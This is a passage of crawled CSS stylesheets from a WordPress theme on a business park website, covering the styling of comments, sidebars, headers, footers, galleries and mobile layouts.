    position:relative;
    display: block;
    font-size:14px;
    font-weight:600;
    line-height:1em;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 13px;
}

/* Blog Categories */

.blog-categories{
    position:relative;
}
.sidebar-widget .widget-content ul li,
.blog-categories li{
    position:relative;
    margin-bottom: 15px;
}
.sidebar-widget .widget-content ul li.menu-item-has-children,
.sidebar-widget .widget-content ul li ul li{
    margin-top: 10px;
    margin-bottom: 0px;
}
.sidebar-widget .widget-content ul {
    padding: 0;
    list-style: none;
}
.sidebar-widget .widget-content ul li a,
.blog-categories li a{
    position:relative;
    display: inline-block;
    font-size:16px;
    line-height: 26px;
    color:#6c6d70;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.sidebar-widget .widget-content ul li a:hover,
.blog-categories li a:hover{
    font-weight: 600;
    color:#222222;
}
.sidebar-widget .widget-content ul li:last-child,
.blog-categories li:last-child{
    margin-bottom: 0;
}

/*Popular Tags*/

.sidebar .popular-tags .widget-content{
    position: relative;
}
.tagcloud a,
.sidebar .popular-tags a{
    position:relative;
    display:inline-block;
    font-size:14px !important;
    line-height:24px;
    padding: 5px 20px;
    color:#ffffff;
    text-align:center;
    background:none;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 0.04em;
    margin: 0 7px 10px 0;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}
.tagcloud a:hover,
.sidebar .popular-tags a:hover{
    background-color:#222222;
    color:#ffffff;	
}

/*** 

====================================================================
                Comment Area
====================================================================

 ***/

.group-title{
    position: relative;
    margin-bottom: 30px;
}
.comment-respond .comment-reply-title,
.group-title h4{
    position: relative;
    display: inline-block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.comments-area{
    position:relative;
    margin-bottom: 55px;
}

.comments-area .comment-box {
    position: relative;
    padding-bottom: 40px;
    border-bottom: 1px solid #f7f5f1;
    margin-bottom: 40px;
}

.comments-area .comment-box:last-child{
    margin-bottom: 0;
}

.comments-area .comment{
    position:relative;
    min-height: 120px;
    padding-left: 140px;
}

.comments-area .comment-box .author-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width: 120px;
    margin-bottom: 20px;
    overflow: hidden;

    background: #24262d;
}

.comments-area .comment-box .author-thumb img{
    width: auto;
    display:block;
}

.comments-area .comment-box .author-thumb .date{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 5px 30px;
    padding-right: 11px;
    margin-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    width: 100%;
    text-align: center;
}

.comments-area .comment-box .author-thumb .date:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.comments-area .comment-box .author-thumb .date:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 20px;
    background-color: #24262d;
    content: "";
}

.comments-area .comment-box .name {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 1.2em;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.comments-area .comment-box .name a{
    color:#24262d;
}

.comments-area .comment-box .text{
    font-size: 18px;
    line-height: 34px;
    color:#6c6d70;
    font-weight: 500;
    padding-right: 30px;
}

.comments-area .comment-box .reply-btn{
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 12px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    padding: 5px 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comments-area .comment-box .reply-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
                Comment Form
====================================================================

 ***/

.comment-form{
    position: relative;
}

.comment-form .row{
    margin: 0 -5px;
}

.comment-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.comment-form .form-group:last-child{
    margin-bottom: 0;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .form-group textarea{
    height: 215px;
    resize: none;
}

.comment-form .form-group input[type="submit"],
.comment-form button{
    padding: 19px 60px;
}

.comment-form ::-webkit-input-placeholder{color: #6c6d70;}
.comment-form ::-moz-input-placeholder{color: #6c6d70;}
.comment-form ::-ms-input-placeholder{color: #6c6d70;}



.admin-bar .sticky-header {
    top: 32px;
}
.widget_search .widget-content {
    padding: 0;
    border: none;
}
nav.navigation.pagination {
    display: block;
    width: 100%;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.news-block .lower-content .page-links {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
.content-side article {
    overflow: hidden;
}


.new-article {
    position: fixed;
    left: 0;
    top: 50%;
    width: auto;
}
.wp-block-latest-comments {
    margin: 0 !important;
    padding: 0 !important;
    list-style: outside none !important;
}

.wp-block-latest-comments article {
    margin: 0 !important;
    padding: 0 !important;
}

.wp-block-latest-comments article footer {
    margin-left: 10px !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin-left: 10px !important;
}

.text.single-conten-b {
    margin-bottom: 20px !important;
    display: block;
}

.comments-area .comment-respond {
    margin-bottom: 30px;
}
.search-no-results .not-found {
    margin-bottom: 30px;
}

.search-no-results .sidebar .search-box {
    max-width: 300px;
    float: left;
    margin-top: 30px !important;
}
.widget_search h4.sidebar-title {
    margin-bottom: 35px;
}

.breadcrumb_no_bg:before {
    opacity: 1;
}
span.page-numbers.dots {
    margin: 0px 6px 0px 0px;
}
.news-block .lower-content .page-links {margin-top: 10px;}
@media only screen and (min-width: 300px) and (max-width: 555px) {
    .sidebar .search-box {
        padding: 0 0 20px 0px;
    }
    .widget_search .widget-content {
        padding: 0 !important;
    }
}

.owl-stage .gallery-item {
    padding: 0;
}

.form-group .btn-style-one:hover {
    color: white;
}

.bread-crumb span[typeof] {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a {
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;}
.bread-crumb .current-item {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a:after {
    position: absolute;
    content: '.';
    top: 0px;
    right: -4px;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
}
.comment-form-area input::placeholder ,
.comment-form-area textarea::placeholder  {
    color: #000 !important;
}


.elementor-widget-dinso_contact_form7 .wpcf7-form-control::placeholder {
    color: #000 !important;
}
.page  div#comments {
    margin-top: 15px;
}
.comment-form input::placeholder, .comment-form textarea::placeholder {
    color: black !important;
}
.comment-reply-title small a {
    font-weight: 600 !important;
    color: #010101 !important;
}

.main-footer .footer-bottom{
	padding: unset;
}
div.wpcf7 .ajax-loader {
    display: none;
}

.main-header .header-upper .inner-container:before {
    margin-right: -264px;
}

.main-header .header-top .top-left .text {
    margin-left: 46px;
}
.main-header .header-top {
    background-color: #333e48;
}

.main-menu {
    background-color: #333e48!important;
}

.main-menu:before {
    background-color: #333e48!important;
}

.main-header {
    background-color: #638b18;
}

.main-header .header-upper .logo {
    padding: 9px 0;
    margin-left: -41px;
}

.main-menu:after {
    border-top: 20px solid #638b18;
}

.sec-title .title {
    text-transform: inherit;
}

.about-section .image-column .image-box .title {
    display: none;
}

.sec-title .title{
    color: #638b18 !important;
}
.room-detail-tabs .tab-btns li {
    background-color: #638b18;
    color: #333e48;
	border-left: 1px solid #fff;
	font-weight: bolder;
}
.room-section .content-column .room-size {
    background-color: #333e48;
}
.room-section .content-column .room-size span {
    display: none;
}
.room-section .content-column .room-size {
    color: #ffffff!important;
}
.room-section .room-info h5 {
    color: #333e48;
    font-weight: bolder;
}

.room-detail-tabs .tab-btns li:before {
    border-right: 18px solid #f7f5f1;
}
.sec-title h2 {
    color: #333e48;
}
.neighbour-section .upper-box {
    display: none;
}
.news-block .lower-content .date {
    background-color: #333e48;
}

.news-block .lower-content .date {
    color: #fff !important;
}
.news-block .post-info li a{
    color: #638b18 !important;
}
.why-choose-us .image-layer {
    opacity: 1;
}
.why-choose-us {
    position: relative;
    padding: 106px 0px;
}
.why-choose-us {
    background-color: #333e48;
}
.why-choose-us .sec-title .title {
    color: #fff!important;
}
.why-choose-us .feature-list li {
    color: #333e48;
    font-weight: bolder;

}
.btn-style-two {
    display: none;
}
.call-to-action {
    position: relative;
    padding: 20px 0;
    text-align: center;
}
.call-to-action .sec-title .title {
    color: #ffffff!important;
}

.hapesire, .sec-title {
    padding-top: 40px;
}
.news-block .lower-content h5 a {
    color: #333e48;
}
.elementor-23 .elementor-element.elementor-element-9b2a382 .neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #638b18 !important;
}
.near-by-clicker .block .acc-btn.active{
    color: #89a751 !important;
}
.near-by-clicker .block .acc-btn {
    color: #333e48;
}

.near-by-clicker .block .acc-btn {
    font-weight: bolder;
}

.main-footer {
    background-color: #f5f5f5;
}
.main-footer .widgets-section:before {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container:before {
    border-bottom: 18px solid #333e48;
}

.main-footer .footer-bottom .inner-container:after {
    background-color: #333e48;
}

.main-footer .footer-bottom .auto-container:before {
    background-color: #333e48;
}

.request-form .form-group input[type="email"], .request-form .form-group textarea, .request-form .form-group input[type="text"]{
    border: 2px solid #fdfdfd;
}
.about-section .content-column .text {
    margin-bottom: 50px;
}
.hapesire .sec-title {
    margin-bottom: 0px;
}
.edyta, .sec-title {
    padding-top: 0px;
}

.near-by-clicker .block .acc-btn.active .icon {
    color: #638b18 !important;
}

.about-page-section {
    position: relative;
    padding: 60px 0 0;
}
.about-block {
    margin-bottom: 10px;
}
.sec-title h2 {
    color: #333e48;
}

.main-header .info-list li a:hover {
    color: #FFF!important;
}

.fun-fact-section {
    background-color: #333e48;
}
.page-title {
    background-attachment: inherit;
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
    color: #fff;
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    border-color: #638b18;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    background-color: #333e48;
}
.elementor-widget-tabs .elementor-tab-title{
    color: #ffffff;
    background-color: #638b18;
}
.elementor-widget-tabs .elementor-tab-desktop-title {
    border: solid white;
}
.elementor-widget-tabs .elementor-tab-content{
    border: 0px #efefef;
}

#produkte .room-section {
    padding: 60px 0 0!important;
}

#282.page-title {
    display: none!important;
}
#lajme .news-section {
    position: relative;
    padding: 54px 0 60px;
}
#lajme .news-block .lower-content h5 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 30px;
    color: #24262d;
    font-weight: 700;
    text-transform: inherit;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}
.neighbour-section .map-outer {
    background-color: #333e48;
}

.neighbour-section .place-outer .place-holder .place-mark span {
    position: relative;
    display: block;
    height: 12px;
    width: 12px;
    background-color: #333e48;
}

.neighbour-section .place-outer .place-1 {
    position: absolute;
    left: 70%;
    top: 23%;
}
.neighbour-section .place-outer .place-3 {
	position: absolute;
    left: 55%;
    top: 18%;
}
.neighbour-section .place-outer .place-2 {
    position: absolute;
    left: 69%;
    top: 32%;
}
.neighbour-section .place-outer .place-4 {
    position: absolute;
    left: 5%;
    top: 71%;
}
.mobile-menu .menu-backdrop {
    background: rgb(255 255 255 / 90%)!important;
}
.mobile-menu .menu-box {
    background: #333e48;
}
.twae-timeline-centered .twae-timeline-entry .twae-timeline-entry-inner .twae-data-container .twae-title {
    margin-bottom: 0px!important;
    font-weight: 600!important;
    display: inline-block;
    width: 100%;
}
.twae-wrapper:after {
    background-color: #333e48!important;
}
.twae-wrapper .twae-line::before {
    background-color: #333e48!important;
}

.twae-wrapper .twae-timeline-centered .twae-icon {
    border: 2px solid #638B18!important;
}
.twae-wrapper .twae-data-container {
    background-color: #fff!important;
}
.twae-wrapper:before {
    background-color: #333e48!important;
}
a:hover {
    text-decoration: underline !important;
}

.about-section {
    padding: 80px 0 100px;
}
.list-style-one li a:hover {
    color: #333e48;
}
@media only screen and (max-width: 600px) {
  .main-header .header-upper .logo {
    padding:15px 0;
    margin-left: 0px;
}
}

.news-block .post-info {
    display: none;
}
.news-block .inner-box {
    background-color: #ffffff;
}



@media only screen and (max-width: 600px) {.about-page-section{
    padding: 0px 0 0!important;
}
.room-section:before {
    background-image: none!important;
}
.about-block .content-column .sec-title{
    margin-bottom: 10px;
}
.about-block .content-column {
    margin-bottom: 13px;
	 margin-top: 44px;
}
	.fun-fact-section .title-column .sec-title {
    padding: 0px 0px 0px!important;
}
	.fun-fact-section .counter-column .inner {
    padding: 10px 15px!important;
}
.room-detail-tabs .tab-btns {
    padding: 0px 0px!important;
    margin-bottom: 40px!important;
}
	
	.room-section .content-column .text {
    margin-bottom: 10px!important;
}
	.room-section .room-info {
    display: none;
}
	.room-section .image-column .image img {
    margin-top: 18px;
}
	.room-detail-tabs .tabs-content {
    padding: 0 0 0px!important;
}
	.main-footer .widgets-section{
    padding: 20px 0 20px!important;
}
	.main-footer .contact-widget {
    margin-bottom: 4px!important;
}
	.main-footer .footer-widget .widget-title {
    color: #333e48;
    margin-bottom: 21px;
}
	.about-section {
    padding: 23px 0 24px!important;
}
	.about-section .content-column {
    margin-bottom: 21px!important;
}
	.apartments-section, .gallery-page-section, .news-section-two, .intro-section, .news-section {
    padding: 59px 0 0px!important;
}
	.about-section .content-column .text {
    margin-bottom: 30px!important;
}
	.about-section .content-column .sec-title {
    margin-bottom: 22px;
}
	.about-section .image-column {
    margin-bottom: 31px!important;
}
	.room-section {
    padding: 45px 0 20px!important;
}
	#produkte .room-section {
    padding: 40px 0 0!important;
}
	.room-section .image-column {
    margin-bottom: 20px!important;
}
}

.main-menu .navigation {
    padding-left: 43px!important;
}
.main-menu .navigation > li {
 
    margin-left: 52px;
}

.main-header .nav-outer .social-icon-one li {
    line-height: 1px;
}

.social-icon-one li {
    position: relative;
    display: inline-block;
    margin-left: 18px;
}

.fa, .fas {
    color: #638b18;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1
body_size: 11528
content:
.main-footer .footer-bottom .copyright.copyright-ceanter {
  float: none;
  text-align: center;
}

.main-header .header-upper .logo-box .logo .site-title a {
  color: #fff;
  font-weight: 900;
  text-transform: capitalize;
  margin-top: 30px;
  display: block;
}

.main-header .header-upper .logo-box .logo p {
  margin-bottom: 30px;
}

.main-header .header-upper .logo-box-down {
  top: -20px;
}

.main-header .nav-outer .main-menu.main-menu-right {
  float: right;
}

.no-post-thumb .inner-box .lower-content {
  padding: 30px;
}

.no-post-thumb .inner-box .lower-content .date {
  position: relative;
  margin-bottom: 25px;
  left: 0;
  top: 0;
}

.sticky_post_icon {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 40px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.nav-links, .page-links {
  position: relative;
  text-align: center;
  margin: 0 auto;
  margin-left: 15px;
}

.nav-links a, .page-links a, .nav-links .current, .page-links .current {
  margin: 0px 6px 0px 0px;
  position: relative;
  display: inline-block;
  line-height: 43px;
  height: 45px;
  font-size: 16px;
  min-width: 45px;
  color: #222222;
  font-weight: 400;
  text-align: center;
  background: #ffffff;
  border: 1px solid #e0e0e0;
  text-transform: capitalize;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.nav-links a:hover, .page-links a:hover, .nav-links .current:hover, .page-links .current:hover {
  background: #de9e53;
  border: 1px solid #de9e53;
  color: #ffffff;
}

.nav-links .current, .page-links .current {
  background: #de9e53;
  border: 1px solid #de9e53;
  color: #ffffff;
}

.page-links {
  text-align: left;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  width: 100%;
}

.comments-area .children {
  padding-left: 20px;
}

.comment-close {
  margin-bottom: 0;
}

.logged-in-as {
  font-size: 13px;
  margin-top: 15px;
  margin-bottom: 15px;
}

.logged-in .comment-respond .comment-form .form-submit .btn-style-one {
  margin-top: 15px;
}

.comment-respond .comment-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
p.comment-form-cookies-consent {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.comment-respond .comment-form .email-not-publish {
  font-size: 17px;
  margin-top: 15px;
  width: 100%;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.comment-respond .comment-form .row {
  width: 100%;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.comment-respond .comment-form .row:nth-child(3) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.comment-respond .comment-form .comment-form-cookies-consent {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  margin: 0 0 0px;
  margin-top: 15px;
}

.comment-respond .comment-form .comment-form-cookies-consent label {
  margin-left: 10px;
  font-size: 13px;
}

.comment-respond .comment-form .form-submit {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
  margin-bottom: 0;
}

.main-menu .navigation > li.menu-item-has-children:hover ul {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li.menu-item-has-children:hover ul li ul {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
}

.main-menu .navigation > li.menu-item-has-children:hover ul li:hover ul {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  visibility: visible;
  opacity: 1;
}

.main-menu .navigation > li.dropdown > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f107";
  position: absolute;
  right: -14px;
  top: 5px;
  display: block;
  line-height: 30px;
  font-size: 14px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.main-menu .navigation > li > ul > li.menu-item-has-children > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position: absolute;
  right: 0;
  top: 12px;
  display: block;
  line-height: 24px;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.alignright,
.alignleft,
.aligncenter {
  opacity: 1;
}

.wp-caption-text {
  text-align: center;
}

.sidebar-side .sidebar .widget:last-child {
  margin-bottom: 0px;
}

.sidebar-side .sidebar .widget_calendar caption {
  border: 2px solid #f0f0f0;
  padding-left: 10px;
  border-top: 0px;
}

.sidebar-side .sidebar .widget_rss ul li a.rsswidget {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_rss ul li .rss-date {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_rss ul li .rssSummary {
  margin: 10px auto;
  font-size: 15px;
  line-height: 24px;
}

.sidebar-side .sidebar .widget_rss ul li cite {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
  font-style: normal;
}

.sidebar-side .sidebar .widget_text .textwidget p {
  margin: 7px auto;
  font-size: 14px;
  line-height: 27px;
}

.sidebar-side .sidebar .widget_text .textwidget p strong {
  position: relative;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 10px;
}

.sidebar-side .sidebar .widget_text .textwidget p img {
  margin: 10px auto;
}
.sidebar-side .sidebar .widget_pages ul ul,
.sidebar-side .sidebar .widget_nav_menu ul {
  margin-left: 15px;
}

.sidebar-side .sidebar .widget_nav_menu ul:first-child {
  margin-left: 0px;
}

select {
  position: relative;
  padding: 15px 50px 15px 15px;
  border: 1px solid #f7f7fa;
  background: #f7f7fa;
  display: block;
  font-size: 16px;
  line-height: 30px;
  width: 100%;
  height: 62px;
  color: #25283a;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 320px;
  margin-bottom: 10px;
}

table,
th,
td {
  border: 1px solid #f0f0f0;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  font-size: 15px;
}

th,
td {
  padding: 7px;
  font-size: 15px;
}

table {
  border-collapse: separate;
  margin-bottom: 10px;
  margin-top: 10px;
  border-spacing: 0;
}
.error-404 h1 {
  font-size: 70px;
  font-weight: 700;
  color: #111;
}
.service-block .text p {
  position: relative;
  font-size: 15px;
  margin: 0;
}

.header-style-two .logo-box.logo-box-down {
  top: -55px;
}
.widget_calendar table {
  width: 100%;
}
/*# sourceMappingURL=theme-default.css.map */
.news-detail .text ul {
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  padding-inline-start: 35px;
  margin-top: 8px;
}
.news-detail .text ul li {
  list-style-type: disc;
}
.news-detail .text ol, .page-content ol {
  list-style-type: decimal;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 20px;
}
.news-detail .text ol li, .page-content ol li {
  list-style-type: decimal;
  margin-top: 8px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  white-space: pre-wrap;
  word-wrap: break-word;
  background-color: #fff;
  border: 1px solid #de9e53;
  border-radius: 4px;
  overflow: auto;
}
blockquote {
  padding: 41px 40px;
  border-left: 2px solid #de9e53;
  background-color: #fff;
}
.news-block .lower-content h4+h5 {
  font-size: 18px;
  margin: 0;
  text-transform: unset;
  color: #6c6d70;
  font-weight: normal;
}
.alignleft {
  clear: both;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}
.alignright {
  clear: both;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.news-block .lower-content .text {
  overflow: hidden;
  float: left;
  width: 100%;
}
figure {
  max-width: 100%;
}
form.post-password-form input {
  position: relative;
  padding: 15px 50px 15px 15px;
  border: 1px solid #fff;
  background: #fff;
  font-size: 16px;
  line-height: 30px;
  color: #25283a;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
form.post-password-form input[type="submit"] {
  background: #de9e53;
  text-align: center;
  padding-right: 20px;
  min-width: 140px;
  color: #fff;
  font-weight: 700;
  position: relative;
  left: -30px;
  cursor: pointer;
}

.comments-area .comment.yes-ping {
  padding-left: 0;
  min-height: unset;
}
.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: 100%;
}
@media screen and (min-width: 30em){
  .gallery-columns-1 .gallery-item {
      max-width: 100%;
  }
}
.gallery-columns-2 .gallery-item {
  max-width: 100%;
  width: 50%;
}
@media screen and (min-width: 30em){
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
}
.gallery-columns-3 .gallery-item {
  max-width: 100%;
  width: 33.33%;
}
@media screen and (min-width: 30em){
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
}
.gallery-columns-4 > .gallery-item {
  max-width: 100%;
  width: 25%;
}
@media screen and (min-width: 30em){
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
}
.gallery-columns-5 .gallery-item {
  max-width: 100%;
  width: 20%;
}
@media screen and (min-width: 48em){
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
}
.gallery-columns-6 .gallery-item {
  max-width: 100%;
  width: 16.66%;
}
@media screen and (min-width: 48em){
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
}
.gallery-columns-7 .gallery-item {
  max-width: 100%;
  width: 14.28%;
}
@media screen and (min-width: 48em){
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
}
.gallery-columns-8 .gallery-item {
  max-width: 100%;
  width: 12.5%;
}
@media screen and (min-width: 48em){
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
}
.gallery-columns-9 .gallery-item {
  max-width: 100%;
  width: 11.11%;
}
@media screen and (min-width: 48em){
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
}
.comments-area ul {
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  padding-inline-start: 35px;
  margin-top: 8px;
}
.comments-area ul li {
  list-style-type: disc;
  font-size: 16px;
  line-height: 26px;
}
.comments-area ol {
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 20px;
}
.comments-area ol li {
    list-style-type: decimal;
    margin-top: 8px;
}
.comment-respond .comment-form .comment-form-cookies-consent label {
  margin-left: 10px;
  font-size: 16px;
  margin-bottom: 0;
}
h5.single-title {
  margin-bottom: 20px !important;
  display: block;
  float: left;
  width: 100%;
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1767773423
body_size: 106994
content:
:root {
	--tc3: #1fc055;
}

body.theme_style_three,
body.theme_style_two {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	color: #1c1c1c;
	line-height: 1.8em;
	font-weight: 400;
	background: #ffffff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center top;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility; 
	-webkit-font-smoothing: antialiased; 
	-moz-osx-font-smoothing: grayscale;
}

.theme_style_two a {
	color: #443f45;
}

.theme_style_three h1,
.theme_style_three h2,
.theme_style_three h3,
.theme_style_three h4,
.theme_style_three h5,
.theme_style_three h6,
.theme_style_two h1,
.theme_style_two h2,
.theme_style_two h3,
.theme_style_two h4,
.theme_style_two h5,
.theme_style_two h6 {
	position: relative;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
	margin: 0px;
	background: none;
	line-height: 1.6em;
}

/*** 

====================================================================
	Header Style Two
====================================================================

***/

.header-style-three {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background-color: transparent;
}

.header-style-three .auto-container {
	position: relative;
}

.header-style-three .header-top .inner-container {
	padding-left: 250px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-three .header-upper .logo {
	padding: 35px 25px;
	padding-right: 5px;
	margin-right: 20px;
	background: #2d343f!important;
}

.header-style-three .header-upper .logo:before {
	position: absolute;
	right: -21px;
	bottom: 0;
	border-bottom: 18px solid transparent;
	border-left: 21px solid #ffffff;
	content: "";
}

.header-style-three .header-upper .logo:after {
	position: absolute;
	right: -21px;
	bottom: 18px;
	top: 0;
	width: 21px;
	background-color: #2d343f!important;
	content: "";
}

.header-style-three .header-top {
	background-color: #2d343f;
}

.main-header .header-top .top-right {
	border-left: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-three .main-menu:after,
.header-style-three .header-upper .logo-outer:before,
.header-style-three .header-upper .inner-container:before {
	display: none;
}

.header-style-three .header-upper .logo-outer {
	position: relative;
	float: left;
	margin-top: -45px;
}

.header-style-three .header-top .top-right .visit-link {
	color: #ffffff;
}

.header-style-three .header-top .top-right .visit-link:hover {}

.header-style-three .main-menu {
	background-color: transparent;
}

.header-style-three .main-menu:before {
	display: none;
}

.header-style-three .social-icon-one li a {
	font-size: 16px;
}

.header-style-three .nav-outer .outer-box {
	padding: 27px 0;
}

.header-style-three .main-menu .navigation {
	padding-left: 60px;
}

.header-style-three .main-menu .navigation>li {
	padding: 30px 0;
}

.main-header.header-style-three .header-top .top-left {
	float: right;
	padding: 15px 0;
}

.main-header.header-style-three .header-top .top-info li:last-child {
	margin-right: 0;
	padding-right: 0;
}

/* Main Slider */

.banner-section-two.style-two .slide-item h2 {
	font-size: 40px;
	font-weight: 800;
	margin-bottom: 0;
}

.banner-section-two .slide-item h1 {
